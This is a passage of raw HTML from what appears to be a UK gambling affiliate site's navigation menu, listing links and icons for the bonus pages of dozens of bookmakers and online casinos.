src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/07131038/Icon-14-1.png' alt="Playamo Casino Bonus" loading="lazy"><span>Playamo Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/casino-tropez/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/07130715/Icon-13.png' alt="Casino Tropez Bonus" loading="lazy"><span>Casino Tropez</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/woo-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/07130738/Icon-10.png' alt="Woo Casino Bonus" loading="lazy"><span>Woo Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/pokerstars-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/07130746/Icon-9.png' alt="Pokerstars Casino Bonus" loading="lazy"><span>Pokerstars Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/ruby-fortune-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/07130802/Icon-8.png' alt='Ruby Fortune Casino  Bonus'><span>Ruby Fortune Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/casino-days/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/07130757/Icon-2.png' alt='Casino Days  Bonus'><span>Casino Days</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/party-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/07130809/Icon-1.png' alt='Party Casino  Bonus'><span>Party Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/butlers-bingo/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/07/11122343/Icon-3.png' alt='Butlers Bingo  Bonus'><span>Butlers Bingo</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/32red-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/07/10162622/Icon-2.png' alt='32Red casino  Bonus'><span>32Red casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/foxy-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='' alt='Foxy casino  Bonus'><span>Foxy casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/grosvenor-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/07/03142314/GRO0001_RESPONSIVE_LOGO_FINAL-05-main-logo-a-_1_.svg' alt='Grosvenor casino  Bonus'><span>Grosvenor casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/livescorebet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2022/06/23163914/Icon3.svg' alt='Livescore Bet   Bonus'><span>Livescore Bet </span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/betuk/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2022/06/20144837/icon.svg' alt='BetUK  Bonus'><span>BetUK</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/virgin-bet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2022/07/11153413/Icon5.svg' alt='Virgin Bet  Bonus'><span>Virgin Bet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/21luckybet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2022/09/23172737/Icon.png' alt='21luckybet  Bonus'><span>21luckybet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/cashpoint/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/17184039/Icon14.png' alt='Cashpoint  Bonus'><span>Cashpoint</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/2kbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/10141334/Icon5.png' alt='2kBet  Bonus'><span>2kBet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/digibet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/24142856/Icon20.png' alt='digiBET  Bonus'><span>digiBET</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/betboro/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/10145307/Icon6.png' alt='Betboro  Bonus'><span>Betboro</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/football-index/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/24153421/Icon21.png' alt='Football Index  Bonus'><span>Football Index</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/rizk/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/23154335/Icon12.svg' alt='Rizk  Bonus'><span>Rizk</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/hollywoodbets/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/03164024/Icon.png' alt='Hollywoodbets  Bonus'><span>Hollywoodbets</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/infernobet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/25164429/Icon26.png' alt='Infernobet  Bonus'><span>Infernobet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/betiton/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/11121709/Icon7.png' alt='Betiton  Bonus'><span>Betiton</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/maplebet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/26160447/Icon27.png' alt='MapleBet  Bonus'><span>MapleBet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/hopa/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/22160014/Icon19.png' alt='Hopa  Bonus'><span>Hopa</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/lvbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/04141432/Icon5.svg' alt='LVbet  Bonus'><span>LVbet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/gatobet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/05133016/Icon2.png' alt='Gatobet  Bonus'><span>Gatobet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/betsteve/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/17181953/Icon13.png' alt='BetSteve  Bonus'><span>BetSteve</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/mobilewins/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/29153009/Icon28.png' alt='Mobile Wins  Bonus'><span>Mobile Wins</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/betdukes/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/12095047/Icon10.svg' alt='BetDukes  Bonus'><span>BetDukes</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/swishbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/19141756/Icon16.png' alt='SwishBet  Bonus'><span>SwishBet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/fansbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/09171131/Icon4.png' alt='FansBet  Bonus'><span>FansBet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/rubybet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/22135202/Icon18.png' alt='Ruby Bet  Bonus'><span>Ruby Bet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/fastbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/08111649/Icon3.png' alt='Fastbet  Bonus'><span>Fastbet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/b-bets/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/12151832/Icon10.png' alt='b-Bets  Bonus'><span>b-Bets</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/vstarbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/16122506/Icon12.png' alt='VStarBet  Bonus'><span>VStarBet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/betsson/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/17175138/Icon11.svg' alt='Betsson  Bonus'><span>Betsson</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/partypoker/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/05121920/Icon1.png' alt='PartyPoker  Bonus'><span>PartyPoker</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/funbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/03133931/Icon3.svg' alt='FunBet  Bonus'><span>FunBet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/interbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/29170220/Icon30.png' alt='Interbet  Bonus'><span>Interbet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/space-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/02142819/Icon2.svg' alt='SpaceCasino  Bonus'><span>SpaceCasino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/casinowinner/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/17190347/Icon15.png' alt='CasinoWinner  Bonus'><span>CasinoWinner</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/starsports/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/19144204/Icon17.png' alt='StarSports  Bonus'><span>StarSports</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/betneptune/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/12101815/Icon8.png' alt='BetNeptune  Bonus'><span>BetNeptune</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/betregal/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/10/29125540/Icon.svg' alt='BetRegal  Bonus'><span>BetRegal</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/spreadex/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/02101010/Icon1.svg' alt='Spreadex  Bonus'><span>Spreadex</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/sts-bet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/10/11115052/%D0%A0%D0%B5%D1%81%D1%83%D1%80%D1%81-82.svg' alt='STS Bet  Bonus'><span>STS Bet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/vbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/10/28163458/icon-vvbet.svg' alt='Vbet  Bonus'><span>Vbet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/parimatch/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/10/08170619/%D0%A0%D0%B5%D1%81%D1%83%D1%80%D1%81-19.svg' alt='Parimatch  Bonus'><span>Parimatch</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/mrplay/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/07/13141109/Icon-mrplay-Sports.svg' alt='Mr.play  Bonus'><span>Mr.play</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/quinnbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/05/14071205/Icon-Quinnbet.svg' alt='Quinnbet  Bonus'><span>Quinnbet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/redzonesports/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/05/14071205/Icon-RedZone-Sports.svg' alt='Redzonesports  Bonus'><span>Redzonesports</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/bethard/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/05/14071205/Icon-Bethard.svg' alt='Bethard  Bonus'><span>Bethard</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/betclic/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/05/14071214/Icon-Betclic.svg' alt='Betclic  Bonus'><span>Betclic</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/novibet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/05/14071214/Icon-Novibet.svg' alt='Novibet  Bonus'><span>Novibet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/10bet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2022/07/25172335/10bet-grey22.02.svg' alt='10bet  Bonus'><span>10bet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/mansionbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/04/14071224/Icon-Mansion.svg' alt='MansionBet  Bonus'><span>MansionBet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/karamba/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/04/14071223/Icon-Karamba.svg' alt='Karamba  Bonus'><span>Karamba</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/william-hill/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071322/Icon-William-Hill.svg' alt='William Hill  Bonus'><span>William Hill</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/paddy-power/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071322/Icon-Paddy-Power.svg' alt='Paddy Power  Bonus'><span>Paddy Power</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/bet365/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14073122/Icon-Bet365.svg' alt='Bet365  Bonus'><span>Bet365</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/netbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071323/Icon-NetBet.svg' alt='Netbet  Bonus'><span>Netbet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/redbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071304/Icon-Redbet.svg' alt='Redbet  Bonus'><span>Redbet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/sky-bet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071321/Icon-Skybet.svg' alt='SkyBet  Bonus'><span>SkyBet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/betway-welcome-bonus/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071323/Icon-Betway-1.svg' alt='Betway  Bonus'><span>Betway</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/betsafe/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071618/Icon-Betsafe.svg' alt='BetSafe  Bonus'><span>BetSafe</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/betfred/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071323/Icon-Betfred.svg' alt='Betfred  Bonus'><span>Betfred</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/bwin/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071324/Icon-Bwin.svg' alt='Bwin  Bonus'><span>Bwin</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/bet-victor/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071324/Icon-Betvictor.svg' alt='Betvictor  Bonus'><span>Betvictor</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/coral/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071324/Icon-Coral.svg' alt='Coral  Bonus'><span>Coral</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/sportnation-bet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071619/Icon-Sportnation.bet_.svg' alt='Sportnation.bet  Bonus'><span>Sportnation.bet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/sportpesa/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071618/Icon-SportPesa.svg' alt='SportPesa  Bonus'><span>SportPesa</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/mobilebet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071325/Icon-Mobilebet.svg' alt='Mobilebet  Bonus'><span>Mobilebet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/boylesports/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071325/Icon-Boyle-Sports.svg' alt='BoyleSports  Bonus'><span>BoyleSports</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/betbright/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071619/Icon-BetBright.svg' alt='BetBright  Bonus'><span>BetBright</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/genting-bet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071619/Icon-Genting-bet.svg' alt='Genting Bet  Bonus'><span>Genting Bet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/royalpanda/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071325/Icon-Royal-Panda.svg' alt='Royal Panda Sports  Bonus'><span>Royal Panda Sports</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/winner-sports/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071620/Icon-Winner.svg' alt='Winner Sports  Bonus'><span>Winner Sports</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/lsbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071325/Icon-Lsbet.svg' alt='LSBet  Bonus'><span>LSBet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/21bet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071619/Icon-21-Bet.svg' alt='21Bet  Bonus'><span>21Bet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/mrwin/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' 